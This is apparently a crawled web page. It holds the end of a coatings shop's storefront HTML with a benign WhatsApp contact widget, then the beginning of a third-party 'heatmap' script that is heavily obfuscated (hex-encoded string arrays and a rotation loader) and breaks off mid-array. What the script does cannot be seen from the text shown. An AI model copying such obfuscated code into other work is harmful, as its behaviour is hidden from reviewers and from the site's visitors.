                                   <a href="https://globalcoatings.eu/index.php?route=checkout/checkout" class="btn">PROCEED TO CHECKOUT</a>
                              </div>
                         </div>
                    </div>
               </div>
          </div>
     </div>
</div>

<!-- WhatsApp Widget - Global Coatings EU -->
<style>
.whatsapp-container {
  position: fixed;
  bottom: 5.5rem;
  right: 1.5rem;
  z-index: 9997;
  display: flex;
  align-items: center;
  gap: 0.75rem;
}
.whatsapp-bubble {
  position: relative;
  background: #ffffff;
  padding: 0.75rem 1rem;
  padding-right: 2rem;
  border-radius: 12px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.15);
  max-width: 200px;
  opacity: 0;
  visibility: hidden;
  transform: translateX(10px) scale(0.9);
  transition: all 0.4s cubic-bezier(0.34, 1.56, 0.64, 1);
  border: 1px solid #e5e7eb;
}
.whatsapp-bubble-visible {
  opacity: 1;
  visibility: visible;
  transform: translateX(0) scale(1);
}
.whatsapp-bubble-text {
  font-size: 0.8125rem;
  font-weight: 500;
  color: #374151;
  line-height: 1.4;
  display: block;
  transition: opacity 0.2s ease, transform 0.2s ease;
}
.whatsapp-bubble-close {
  position: absolute;
  top: 0.375rem;
  right: 0.375rem;
  width: 1.25rem;
  height: 1.25rem;
  display: flex;
  align-items: center;
  justify-content: center;
  background: #f3f4f6;
  border: none;
  border-radius: 50%;
  color: #6b7280;
  cursor: pointer;
  transition: all 0.15s ease;
  padding: 0;
}
.whatsapp-bubble-close:hover {
  background: #e5e7eb;
  color: #374151;
}
.whatsapp-bubble-arrow {
  position: absolute;
  right: -6px;
  top: 50%;
  transform: translateY(-50%);
  width: 0;
  height: 0;
  border-top: 6px solid transparent;
  border-bottom: 6px solid transparent;
  border-left: 6px solid #ffffff;
  filter: drop-shadow(1px 0 1px rgba(0,0,0,0.05));
}
.whatsapp-popup {
  position: absolute;
  bottom: calc(100% + 0.75rem);
  right: 0;
  background: #ffffff;
  border-radius: 16px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.15);
  border: 1px solid #e5e7eb;
  min-width: 220px;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px) scale(0.95);
  transition: all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1);
  overflow: hidden;
}
.whatsapp-popup-visible {
  opacity: 1;
  visibility: visible;
  transform: translateY(0) scale(1);
}
.whatsapp-popup-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 0.875rem 1rem;
  background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
  color: #ffffff;
  font-weight: 600;
  font-size: 0.875rem;
}
.whatsapp-popup-close {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 1.5rem;
  height: 1.5rem;
  background: rgba(255, 255, 255, 0.2);
  border: none;
  border-radius: 50%;
  color: #ffffff;
  cursor: pointer;
  transition: background 0.15s ease;
  padding: 0;
}
.whatsapp-popup-close:hover {
  background: rgba(255, 255, 255, 0.3);
}
.whatsapp-popup-contacts {
  padding: 0.5rem;
}
.whatsapp-contact-btn {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  width: 100%;
  padding: 0.75rem;
  background: transparent;
  border: none;
  border-radius: 12px;
  text-decoration: none;
  color: #374151;
  cursor: pointer;
  transition: background 0.15s ease;
}
.whatsapp-contact-btn:hover {
  background: #f3f4f6;
}
.whatsapp-contact-avatar {
  width: 2.5rem;
  height: 2.5rem;
  border-radius: 50%;
  object-fit: cover;
  flex-shrink: 0;
  border: 2px solid #25D366;
}
.whatsapp-contact-info {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  flex: 1;
}
.whatsapp-contact-name {
  font-weight: 600;
  font-size: 0.875rem;
  color: #1f2937;
}
.whatsapp-contact-status {
  font-size: 0.75rem;
  font-weight: 500;
}
.whatsapp-contact-status.online {
  color: #25D366;
}
.whatsapp-contact-status.offline {
  color: #9ca3af;
}
.whatsapp-contact-arrow {
  color: #9ca3af;
  flex-shrink: 0;
}
.whatsapp-btn {
  position: relative;
  width: 3.25rem;
  height: 3.25rem;
  background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
  color: #ffffff;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 2px solid #ffffff;
  cursor: pointer;
  transition: all 0.2s ease;
  box-shadow: 0 4px 15px rgba(0,0,0,0.15), 0 0 20px rgba(37, 211, 102, 0.4);
}
.whatsapp-btn:hover {
  transform: scale(1.1);
  box-shadow: 0 6px 20px rgba(0,0,0,0.2), 0 0 30px rgba(37, 211, 102, 0.6);
}
.whatsapp-btn:focus {
  outline: none;
  box-shadow: 0 0 0 3px rgba(37, 211, 102, 0.5), 0 4px 15px rgba(0,0,0,0.15);
}
.whatsapp-btn-ring {
  position: absolute;
  inset: -4px;
  border-radius: 50%;
  border: 2px solid #25D366;
  opacity: 0;
  animation: whatsapp-ring 2s ease-out infinite;
}
@keyframes whatsapp-ring {
  0% { opacity: 0.6; transform: scale(1); }
  100% { opacity: 0; transform: scale(1.4); }
}
.whatsapp-btn:hover .whatsapp-btn-ring {
  animation: none;
  opacity: 0;
}
.whatsapp-btn-icon {
  display: flex;
  align-items: center;
  justify-content: center;
  transition: transform 0.2s ease;
}
.whatsapp-btn:hover .whatsapp-btn-icon {
  transform: scale(1.1);
}
@media (max-width: 640px) {
  .whatsapp-container { bottom: 5rem; right: 1.5rem; }
  .whatsapp-bubble { max-width: 160px; padding: 0.625rem 0.875rem; padding-right: 1.75rem; }
  .whatsapp-bubble-text { font-size: 0.75rem; }
  .whatsapp-btn { width: 3rem; height: 3rem; }
  .whatsapp-btn-icon svg { width: 22px; height: 22px; }
  .whatsapp-popup { min-width: 200px; right: 0; }
}
@media (max-width: 360px) {
  .whatsapp-bubble { display: none; }
}
@media (prefers-reduced-motion: reduce) {
  .whatsapp-bubble { transition: opacity 0.2s ease; transform: none !important; }
  .whatsapp-popup { transition: opacity 0.2s ease; transform: none !important; }
  .whatsapp-btn-ring { animation: none; }
  .whatsapp-bubble-text { transition: none; }
}
@media print {
  .whatsapp-container { display: none !important; }
}
</style>

<div class="whatsapp-container" id="whatsapp-container">
  <div class="whatsapp-bubble" id="whatsapp-bubble">
    <button type="button" class="whatsapp-bubble-close" id="whatsapp-bubble-close" aria-label="Close message">
      <svg width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
        <path d="M18 6L6 18M6 6l12 12"/>
      </svg>
    </button>
    <span class="whatsapp-bubble-text" id="whatsapp-bubble-text">Hi! Claudiu here. Any questions?</span>
    <div class="whatsapp-bubble-arrow"></div>
  </div>
  <div class="whatsapp-popup" id="whatsapp-popup" aria-hidden="true">
    <div class="whatsapp-popup-header">
      <span>Chat with us</span>
      <button type="button" class="whatsapp-popup-close" id="whatsapp-popup-close" aria-label="Close popup">
        <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5">
          <path d="M18 6L6 18M6 6l12 12"/>
        </svg>
      </button>
    </div>
    <div class="whatsapp-popup-contacts">
      <a href="https://wa.me/353860786096?text=Hi%20Claudiu!%20I%20have%20a%20question%20about%20Global%20Coatings%20products." class="whatsapp-contact-btn" id="whatsapp-contact-claudiu" target="_blank" rel="noopener noreferrer">
        <img src="image/catalog/team/claudiu.jpeg" alt="Claudiu" width="40" height="40" class="whatsapp-contact-avatar" loading="lazy">
        <span class="whatsapp-contact-info">
          <span class="whatsapp-contact-name">Talk to Claudiu</span>
          <span class="whatsapp-contact-status online" id="whatsapp-status-claudiu">Online</span>
        </span>
        <svg class="whatsapp-contact-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <path d="M9 18l6-6-6-6"/>
        </svg>
      </a>
      <a href="https://wa.me/353868134573?text=Hi%20Ovi!%20I%20have%20a%20question%20about%20Global%20Coatings%20products." class="whatsapp-contact-btn" id="whatsapp-contact-ovi" target="_blank" rel="noopener noreferrer">
        <img src="image/catalog/team/ovi.jpeg" alt="Ovi" width="40" height="40" class="whatsapp-contact-avatar" loading="lazy">
        <span class="whatsapp-contact-info">
          <span class="whatsapp-contact-name">Talk to Ovi</span>
          <span class="whatsapp-contact-status online" id="whatsapp-status-ovi">Online</span>
        </span>
        <svg class="whatsapp-contact-arrow" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
          <path d="M9 18l6-6-6-6"/>
        </svg>
      </a>
    </div>
  </div>
  <button type="button" class="whatsapp-btn" id="whatsapp-btn" aria-label="Contact us on WhatsApp" aria-expanded="false" aria-controls="whatsapp-popup">
    <span class="whatsapp-btn-ring"></span>
    <span class="whatsapp-btn-icon">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" width="26" height="26" aria-hidden="true">
        <path d="M17.472 14.382c-.297-.149-1.758-.867-2.03-.967-.273-.099-.471-.148-.67.15-.197.297-.767.966-.94 1.164-.173.199-.347.223-.644.075-.297-.15-1.255-.463-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.298-.347.446-.52.149-.174.198-.298.298-.497.099-.198.05-.371-.025-.52-.075-.149-.669-1.612-.916-2.207-.242-.579-.487-.5-.669-.51-.173-.008-.371-.01-.57-.01-.198 0-.52.074-.792.372-.272.297-1.04 1.016-1.04 2.479 0 1.462 1.065 2.875 1.213 3.074.149.198 2.096 3.2 5.077 4.487.709.306 1.262.489 1.694.625.712.227 1.36.195 1.871.118.571-.085 1.758-.719 2.006-1.413.248-.694.248-1.289.173-1.413-.074-.124-.272-.198-.57-.347m-5.421 7.403h-.004a9.87 9.87 0 01-5.031-1.378l-.361-.214-3.741.982.998-3.648-.235-.374a9.86 9.86 0 01-1.51-5.26c.001-5.45 4.436-9.884 9.888-9.884 2.64 0 5.122 1.03 6.988 2.898a9.825 9.825 0 012.893 6.994c-.003 5.45-4.437 9.884-9.885 9.884m8.413-18.297A11.815 11.815 0 0012.05 0C5.495 0 .16 5.335.157 11.892c0 2.096.547 4.142 1.588 5.945L.057 24l6.305-1.654a11.882 11.882 0 005.683 1.448h.005c6.554 0 11.89-5.335 11.893-11.893a11.821 11.821 0 00-3.48-8.413z"/>
      </svg>
    </span>
  </button>
</div>

<script>
(function() {
  var bubbleMessages = [
    "Hi! Claudiu here. Any questions?",
    "Ovi here - need help with coatings?",
    "Claudiu: I can help with product selection!",
    "Got a project? Ask Ovi!",
    "Claudiu & Ovi are here to help!"
  ];

  var container = document.getElementById('whatsapp-container');
  var bubble = document.getElementById('whatsapp-bubble');
  var bubbleText = document.getElementById('whatsapp-bubble-text');
  var closeBtn = document.getElementById('whatsapp-bubble-close');
  var whatsappBtn = document.getElementById('whatsapp-btn');
  var popup = document.getElementById('whatsapp-popup');
  var popupCloseBtn = document.getElementById('whatsapp-popup-close');

  var currentIndex = 0;
  var messageInterval = null;
  var bubbleDismissed = false;
  var popupOpen = false;

  function loadStatus() {
    fetch('image/catalog/whatsapp-status.json?t=' + Date.now())
      .then(function(response) { return response.json(); })
      .then(function(data) {
        var claudiuStatus = document.getElementById('whatsapp-status-claudiu');
        var oviStatus = document.getElementById('whatsapp-status-ovi');
        
        if (claudiuStatus) {
          claudiuStatus.textContent = data.claudiu ? 'Online' : 'Offline';
          claudiuStatus.className = 'whatsapp-contact-status ' + (data.claudiu ? 'online' : 'offline');
        }
        if (oviStatus) {
          oviStatus.textContent = data.ovi ? 'Online' : 'Offline';
          oviStatus.className = 'whatsapp-contact-status ' + (data.ovi ? 'online' : 'offline');
        }
      })
      .catch(function(err) { console.log('WhatsApp status fetch error:', err); });
  }

  function showBubble() {
    if (bubble) bubble.classList.add('whatsapp-bubble-visible');
  }

  function hideBubble() {
    if (bubble) bubble.classList.remove('whatsapp-bubble-visible');
    if (messageInterval) clearInterval(messageInterval);
  }

  function openPopup() {
    hideBubble();
    bubbleDismissed = true;
    if (popup) {
      popup.classList.add('whatsapp-popup-visible');
      popup.setAttribute('aria-hidden', 'false');
    }
    if (whatsappBtn) whatsappBtn.setAttribute('aria-expanded', 'true');
    popupOpen = true;
  }

  function closePopup() {
    if (popup) {
      popup.classList.remove('whatsapp-popup-visible');
      popup.setAttribute('aria-hidden', 'true');
    }
    if (whatsappBtn) whatsappBtn.setAttribute('aria-expanded', 'false');
    popupOpen = false;
  }

  function togglePopup() {
    if (popupOpen) { closePopup(); } else { openPopup(); }
  }

  function animateTextChange() {
    if (!bubbleText) return;
    bubbleText.style.opacity = '0';
    bubbleText.style.transform = 'translateY(-5px)';
    setTimeout(function() {
      bubbleText.textContent = bubbleMessages[currentIndex];
      bubbleText.style.opacity = '1';
      bubbleText.style.transform = 'translateY(0)';
    }, 200);
  }

  function startRotation() {
    messageInterval = setInterval(function() {
      currentIndex = (currentIndex + 1) % bubbleMessages.length;
      animateTextChange();
    }, 4000);
  }

  loadStatus();

  setTimeout(function() {
    if (!bubbleDismissed && !popupOpen) {
      showBubble();
      startRotation();
    }
  }, 3000);

  if (closeBtn) {
    closeBtn.addEventListener('click', function(e) {
      e.preventDefault();
      e.stopPropagation();
      hideBubble();
      bubbleDismissed = true;
    });
  }

  if (whatsappBtn) {
    whatsappBtn.addEventListener('click', function(e) {
      e.preventDefault();
      e.stopPropagation();
      togglePopup();
    });
  }

  if (popupCloseBtn) {
    popupCloseBtn.addEventListener('click', function(e) {
      e.preventDefault();
      e.stopPropagation();
      closePopup();
    });
  }

  document.addEventListener('click', function(e) {
    if (popupOpen && container && !container.contains(e.target)) {
      closePopup();
    }
  });

  document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && popupOpen) {
      closePopup();
    }
  });
})();
</script>
<!-- End WhatsApp Widget -->
<a href="#" class="scrollup"><i class="fa fa-chevron-up"></i></a>
</div>
</div>
 
</body>
</html>



--- FILE ---
content_type: application/x-javascript
request_url: https://widget.statictool.com/heatmap/result/secured/prod.ver2.13.9.min.js
body_size: 80994
content:
/*! Dynamic Heatmaps for the Web */
/*! For license information please see modules.js.LICENSE.txt */

(function(N,S){var m9sqI={N:0x79b,S:0x7ba,u:0x5c8,P:0x8e2,v:0xdf,q:0x1ae,L:0x6d5,r:0x9ad,g:0x6c9,h:0x765,p:0x957,Y:0x59e,l:0x122,m:0x11e,j:0x575,s:0x26a,K:0x471,H:0x179,E:0xafe,y:0x7df},m9sqX={N:0x371},m9sqy={N:0x1fe};function S6(N,S){return m9sS(N- -m9sqy.N,S);}function S5(N,S){return m9sS(N-m9sqX.N,S);}var u=N();while(!![]){try{var P=-parseInt(S5(m9sqI.N,m9sqI.S))/(0x2580+0x193d*-0x1+-0xc42)*(-parseInt(S6(m9sqI.u,m9sqI.P))/(-0x2*0xc82+0x1651+0x7*0x63))+parseInt(S6(-m9sqI.v,-m9sqI.q))/(-0x3*0x8d+0x11*0x1dd+0x24f*-0xd)+parseInt(S5(m9sqI.L,m9sqI.r))/(-0x148e+-0x240b+-0x12df*-0x3)*(parseInt(S6(m9sqI.g,m9sqI.h))/(0x1f7*-0x3+-0x18f6+0x1ee0))+-parseInt(S5(m9sqI.p,m9sqI.Y))/(0x21*-0x52+0x1d93+0x2b*-0x71)+parseInt(S6(m9sqI.l,m9sqI.m))/(-0x1*0x1a51+0x1856+0x202)+parseInt(S5(m9sqI.j,m9sqI.s))/(-0xf28+-0xbf6+-0x8b*-0x32)+parseInt(S5(m9sqI.K,m9sqI.H))/(0x374+0x3b*-0x67+-0x1*-0x1452)*(-parseInt(S5(m9sqI.E,m9sqI.y))/(0x3cf+0x80c+-0xbd1));if(P===S)break;else u['push'](u['shift']());}catch(v){u['push'](u['shift']());}}}(m9sN,0xf20f*-0x7+-0x50b*0x3e5+0x255a63));var m9sNM=m9sNb;function m9sN(){var IX=['\x71\x51\x79\x56\x46','\x70\x48\x45\x75\x70','\x45\x73\x67\x73\x6f','\x54\x77\x50\x61\x66','\x6b\x42\x6d\x64\x79','\x44\x48\x4f\x61\x49','\x63\x43\x52\x59\x50','\x5a\x5a\x72\x6d\x73','\x4f\x77\x78\x6e\x62','\x50\x58\x70\x59\x65','\x44\x4b\x42\x48\x48','\x46\x76\x51\x6c\x64','\x66\x43\x45\x41\x55','\x51\x46\x48\x6e\x76','\x75\x72\x64\x64\x71','\x49\x55\x46\x51\x48','\x72\x61\x55\x43\x4f','\x45\x6b\x61\x6e\x79','\x43\x52\x76\x68\x48','\x53\x74\x74\x48\x49','\x7a\x59\x43\x54\x51','\x45\x48\x4a\x5a\x64','\x45\x6c\x73\x78\x6e','\x75\x76\x63\x62\x64','\x59\x47\x66\x59\x4c','\x42\x61\x54\x78\x4a','\x65\x6d\x65\x6e\x74','\x54\x4e\x69\x67\x6c','\x45\x41\x51\x63\x41','\x72\x4e\x45\x6f\x50','\x7a\x4b\x64\x4f\x54','\x48\x79\x6c\x48\x47','\x52\x4f\x6a\x41\x57','\x48\x61\x6c\x54\x57','\x58\x55\x42\x44\x46','\x66\x72\x62\x70\x4b','\x6e\x4d\x6f\x65\x61','\x72\x4c\x41\x52\x65','\x6d\x6c\x43\x5a\x71','\x64\x4b\x69\x6e\x6e','\x68\x44\x46\x71\x78','\x6c\x6e\x51\x57\x70','\x4b\x76\x67\x4d\x4c','\x78\x68\x73\x69\x42','\x69\x70\x47\x59\x49','\x4f\x52\x51\x45\x55','\x41\x71\x44\x68\x71','\x6e\x5a\x43\x48\x57','\x76\x4f\x4d\x54\x78','\x43\x54\x79\x48\x68','\x50\x63\x7a\x68\x77','\x77\x66\x4a\x70\x77','\x71\x7a\x4d\x77\x62','\x63\x50\x73\x6c\x45','\x77\x73\x5a\x57\x65','\x52\x51\x65\x52\x44','\x75\x61\x50\x61\x75','\x68\x42\x50\x45\x4a','\x64\x43\x55\x67\x4d','\x75\x6e\x44\x63\x78','\x66\x79\x71\x52\x58','\x48\x51\x49\x70\x41','\x52\x50\x58\x75\x77','\x4d\x70\x44\x65\x65','\x4c\x66\x4a\x48\x66','\x51\x6b\x50\x63\x4a','\x6a\x73\x69\x75\x5a','\x4d\x4c\x52\x73\x6c','\x52\x4d\x74\x61\x6b','\x4e\x6d\x65\x53\x61','\x47\x45\x4c\x65\x65','\x56\x6c\x42\x69\x69','\x51\x41\x41\x45\x47','\x72\x54\x58\x4a\x68','\x4c\x54\x4c\x74\x6e','\x74\x48\x54\x54\x69','\x69\x50\x48\x79\x6d','\x61\x42\x56\x52\x50','\x68\x76\x5a\x4a\x57','\x65\x6a\x68\x7a\x4c','\x7a\x59\x75\x56\x72','\x49\x78\x58\x62\x72','\x79\x41\x52\x4d\x67','\x63\x73\x62\x6a\x77','\x78\x4a\x41\x51\x53','\x6f\x63\x66\x57\x57','\x6a\x4b\x77\x46\x56','\x73\x49\x64\x4c\x51','\x74\x6c\x48\x64\x64','\x6e\x48\x6d\x56\x5a','\x41\x53\x6b\x6b\x42','\x50\x6d\x67\x56\x72','\x79\x55\x55\x61\x47','\x47\x76\x62\x58\x59','\x73\x62\x58\x73\x64','\x4e\x55\x61\x4b\x54','\x42\x4b\x59\x67\x6a','\x74\x79\x4a\x62\x64','\x4e\x50\x57\x63\x46','\x4c\x4c\x53\x58\x79','\x4f\x6c\x69\x6f\x48','\x43\x63\x6d\x6c\x53','\x79\x42\x6b\x65\x54','\x64\x6d\x54\x76\x76','\x6a\x72\x66\x77\x47','\x41\x68\x4a\x44\x75','\x44\x63\x50\x4b\x6c','\x78\x69\x67\x77\x66','\x5a\x53\x4d\x54\x70','\x77\x75\x6e\x52\x4e','\x6f\x65\x4f\x6e\x41','\x78\x66\x4c\x59\x56','\x43\x46\x73\x58\x77','\x35\x7c\x36\x7c\x34\x7c\x31\x7c\x32\x7c','\x70\x49\x63\x4f\x6c','\x70\x55\x57\x69\x6c','\x55\x49\x6c\x6d\x52','\x73\x53\x78\x74\x76','\x48\x71\x61\x41\x78','\x55\x76\x4c\x71\x4b','\x57\x52\x59\x4c\x7a','\x72\x66\x73\x50\x75','\x79\x50\x56\x4f\x75','\x74\x79\x70\x65','\x7a\x6d\x79\x65\x45','\x52\x59\x43\x71\x4b','\x6f\x4f\x68\x50\x49','\x59\x67\x56\x50\x6e','\x47\x6f\x46\x73\x76','\x43\x76\x68\x79\x4d','\x6e\x63\x71\x66\x66','\x50\x64\x48\x53\x42','\x57\x66\x76\x56\x4a','\x7a\x63\x6c\x71\x59','\x43\x78\x56\x6d\x76','\x6c\x47\x6a\x55\x6d','\x76\x78\x4e\x66\x75','\x6a\x73\x64\x44\x55','\x44\x76\x79\x77\x42','\x6c\x6e\x72\x75\x62','\x51\x73\x68\x78\x62','\x66\x43\x6d\x6a\x4f','\x58\x46\x73\x51\x4d','\x70\x4d\x4e\x65\x4a','\x61\x77\x56\x52\x4b','\x46\x68\x6e\x43\x57','\x56\x57\x71\x7a\x67','\x57\x73\x66\x79\x6f','\x5a\x43\x56\x46\x54','\x51\x4e\x54\x4a\x58','\x46\x4b\x66\x4f\x53','\x76\x48\x59\x78\x59','\x4b\x48\x59\x46\x48','\x49\x6d\x51\x56\x51','\x6e\x68\x58\x58\x46','\x54\x54\x62\x76\x47','\x51\x6b\x44\x64\x64','\x54\x5a\x7a\x4a\x4c','\x63\x65\x4f\x4a\x56','\x57\x53\x49\x6c\x44','\x71\x6a\x46\x67\x79','\x52\x69\x7a\x73\x50','\x43\x4d\x6a\x6a\x50','\x45\x64\x54\x55\x4d','\x46\x74\x71\x73\x6a','\x77\x61\x6c\x64\x72','\x71\x52\x69\x41\x7a','\x59\x51\x78\x6d\x42','\x6e\x74\x4a\x56\x72','\x51\x45\x63\x66\x67','\x69\x51\x62\x6f\x6c','\x70\x61\x70\x46\x41','\x6f\x58\x6b\x65\x49','\x74\x65\x73','\x57\x61\x62\x4b\x51','\x4b\x47\x78\x73\x43','\x66\x6f\x65\x41\x50','\x4b\x49\x76\x42\x55','\x66\x6b\x4b\x68\x4b','\x77\x63\x4e\x49\x4e','\x69\x42\x4c\x62\x43','\x6d\x63\x5a\x43\x79','\x67\x48\x46\x4d\x50','\x72\x4f\x54\x6a\x4d','\x32\x38\x30\x4a\x61\x77\x54\x59\x4a','\x4f\x74\x6b\x48\x4e','\x50\x49\x7a\x54\x6c','\x68\x41\x73\x6a\x7a','\x47\x49\x69\x44\x55','\x63\x7a\x70\x49\x43','\x4e\x43\x42\x78\x58','\x56\x46\x6b\x48\x6d','\x6f\x48\x43\x6f\x4f','\x70\x5a\x4a\x57\x79','\x42\x78\x6d\x52\x75','\x72\x73\x56\x59\x69','\x64\x57\x6e\x5a\x56','\x71\x45\x43\x59\x4f','\x70\x76\x45\x56\x42','\x69\x77\x7a\x63\x49','\x52\x72\x4e\x4c\x57','\x39\x7a\x64\x48\x56\x6b\x61\x57\x39\x6d','\x74\x53\x52\x58\x4f','\x65\x69\x78\x4f\x4e','\x65\x46\x48\x4e\x64','\x44\x51\x48\x4c\x57','\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e','\x70\x69\x70\x50\x4a','\x57\x63\x6b\x6d\x62','\x6f\x43\x72\x46\x4f','\x4d\x63\x49\x53\x4b','\x4c\x6b\x7a\x69\x74','\x76\x55\x4f\x59\x6f','\x52\x57\x6d\x58\x6b','\x78\x49\x52\x49\x6a','\x52\x56\x6f\x70\x48','\x7a\x67\x4b\x68\x46','\x70\x58\x4f\x77\x77','\x45\x66\x50\x43\x72','\x79\x6f\x76\x6b\x56','\x70\x4d\x75\x54\x45','\x52\x6e\x50\x67\x6b','\x45\x78\x42\x4f\x53','\x4c\x77\x6c\x57\x42','\x59\x43\x76\x66\x4c','\x49\x77\x6d\x4b\x70','\x6f\x59\x44\x41\x42','\x74\x58\x41\x46\x69','\x6f\x77\x72\x55\x63','\x7a\x47\x77\x78\x6f','\x76\x72\x66\x5a\x45','\x51\x58\x4d\x4c\x4c','\x55\x55\x5a\x58\x73','\x59\x57\x35\x6c\x62\x43\x39\x68\x62\x47','\x48\x57\x6e\x52\x74','\x48\x64\x70\x70\x73','\x74\x69\x49\x4d\x50','\x56\x45\x57\x66\x73','\x6c\x57\x70\x41\x52','\x70\x78\x59\x42\x53','\x6c\x61\x48\x63\x4b','\x62\x6b\x6a\x6a\x67','\x32\x7c\x34\x7c\x33\x7c\x31\x7c\x35\x7c','\x53\x6a\x47\x48\x65','\x67\x6a\x6c\x4a\x4f','\x78\x63\x69\x45\x54','\x72\x65\x70\x6c\x61\x63\x65','\x6f\x44\x61\x75\x72','\x68\x47\x45\x6c\x67','\x59\x52\x68\x4e\x70','\x43\x48\x54\x74\x75','\x4c\x42\x74\x6c\x49','\x75\x65\x48\x51\x4d','\x52\x42\x4a\x56\x77','\x59\x79\x66\x59\x5a','\x4f\x57\x41\x4e\x70','\x41\x4b\x6d\x48\x4f','\x68\x77\x65\x4d\x4e','\x41\x41\x6b\x77\x71','\x78\x62\x51\x66\x58','\x67\x6c\x79\x49\x4f','\x62\x74\x77\x6e\x59','\x6a\x51\x69\x54\x55','\x4a\x52\x69\x54\x70','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74','\x54\x51\x4b\x63\x78','\x4e\x74\x57\x53\x6a','\x72\x53\x41\x56\x6c','\x74\x51\x49\x44\x43','\x69\x4e\x42\x66\x6d','\x46\x66\x54\x55\x6b','\x42\x56\x50\x79\x77','\x65\x4d\x4f\x57\x6c','\x59\x47\x72\x49\x62','\x69\x6c\x75\x6d\x79','\x6c\x44\x57\x63\x76','\x62\x6f\x53\x4f\x75','\x4c\x4d\x6b\x4f\x6d','\x6e\x52\x52\x45\x6f','\x69\x6d\x51\x4e\x46','\x76\x6a\x4e\x70\x73','\x50\x50\x66\x67\x4a','\x69\x62\x4f\x63\x6d','\x7a\x57\x6c\x47\x53','\x6d\x66\x47\x4a\x43','\x41\x41\x75\x77\x67','\x77\x46\x4c\x42\x42','\x4a\x4c\x6f\x61\x70','\x62\x57\x47\x48\x4d','\x49\x59\x48\x66\x65','\x63\x52\x71\x59\x71','\x6b\x78\x78\x62\x56','\x45\x54\x64\x42\x66','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e','\x5a\x46\x42\x4e\x58','\x6c\x56\x49\x4d\x58','\x6a\x41\x6f\x44\x75','\x57\x6f\x76\x49\x69','\x59\x67\x4f\x4e\x6e','\x72\x74\x6f\x68\x44','\x6b\x59\x62\x64\x57','\x53\x6a\x41\x58\x70','\x64\x68\x5a\x4f\x71','\x6f\x71\x6d\x5a\x55','\x33\x33\x33\x31\x33\x38\x41\x42\x41\x6b\x61\x6c','\x53\x57\x43\x78\x56','\x67\x65\x74\x55\x54\x43\x44\x61\x74\x65','\x43\x69\x66\x4a\x57','\x34\x30\x34\x54\x61\x4f\x62\x6d\x42','\x68\x55\x79\x45\x5a','\x52\x6a\x69\x6b\x75','\x68\x64\x7a\x76\x61','\x59\x42\x4d\x63\x71','\x78\x48\x69\x62\x77','\x6e\x7a\x55\x59\x74','\x66\x50\x56\x46\x41','\x6d\x68\x6a\x75\x74','\x70\x6b\x4b\x59\x77','\x6a\x6c\x51\x74\x72','\x62\x52\x42\x78\x56','\x4c\x4a\x41\x72\x55','\x62\x5a\x6f\x5a\x55','\x78\x42\x67\x77\x56','\x49\x6c\x58\x6c\x43','\x4f\x63\x50\x68\x66','\x50\x4d\x44\x5a\x49','\x4b\x7a\x4a\x55\x63','\x44\x6c\x71\x69\x42','\x43\x4d\x65\x59\x74','\x59\x5a\x4b\x69\x74','\x46\x4b\x4d\x45\x64','\x67\x65\x74\x55\x54\x43\x53\x65\x63\x6f','\x45\x6c\x72\x65\x4f','\x47\x6a\x6f\x67\x74','\x63\x4a\x50\x47\x69','\x78\x58\x69\x54\x55','\x47\x63\x57\x4a\x41','\x56\x44\x71\x68\x61','\x4f\x53\x55\x76\x6d','\x66\x49\x52\x74\x41','\x6a\x62\x79\x51\x41','\x65\x53\x5a\x49\x42','\x68\x6e\x6c\x61\x5a','\x77\x6d\x50\x73\x69','\x56\x79\x59\x73\x50','\x71\x75\x69\x69\x6b','\x52\x54\x54\x6f\x53','\x71\x4a\x58\x71\x68','\x74\x47\x65\x77\x72','\x75\x6a\x43\x58\x59','\x4f\x4f\x6f\x67\x5a','\x66\x67\x6f\x5a\x57','\x6c\x76\x49\x4d\x6d','\x78\x55\x51\x72\x57','\x51\x57\x52\x6e\x46','\x53\x45\x4c\x45\x43\x54','\x69\x76\x5a\x79\x41','\x69\x6e\x49\x63\x41','\x6b\x53\x4d\x74\x77','\x71\x75\x75\x55\x76','\x66\x48\x4c\x4c\x6d','\x36\x33\x68\x45\x51\x44\x56\x56','\x46\x58\x65\x76\x58','\x63\x72\x48\x55\x4e','\x72\x6e\x75\x67\x63','\x4a\x6c\x59\x61\x44','\x79\x67\x59\x73\x45','\x66\x6a\x5a\x63\x53','\x68\x50\x49\x57\x51','\x74\x65\x67\x56\x43','\x45\x59\x50\x4d\x6c','\x4c\x58\x72\x50\x52','\x43\x4b\x74\x6d\x74','\x63\x62\x72\x6f\x58','\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65','\x74\x4f\x46\x4b\x68','\x67\x62\x6e\x64\x74','\x43\x72\x46\x54\x77','\x58\x4a\x6c\x79\x48','\x52\x6a\x49\x6e\x41','\x59\x59\x4f\x46\x62','\x5a\x73\x41\x59\x67','\x4d\x4b\x55\x63\x49','\x43\x62\x4a\x72\x51','\x45\x5a\x64\x4c\x6c','\x59\x59\x6d\x54\x69','\x41\x66\x69\x6d\x78','\x6f\x48\x59\x5a\x71','\x72\x53\x54\x73\x50','\x56\x66\x43\x66\x45','\x44\x45\x4e\x5a\x68','\x4f\x49\x6f\x74\x42','\x33\x37\x37\x33\x35\x30\x38\x6a\x6b\x69\x73\x51\x66','\x46\x67\x61\x63\x76','\x46\x71\x59\x46\x6e','\x4f\x50\x43\x79\x4b','\x71\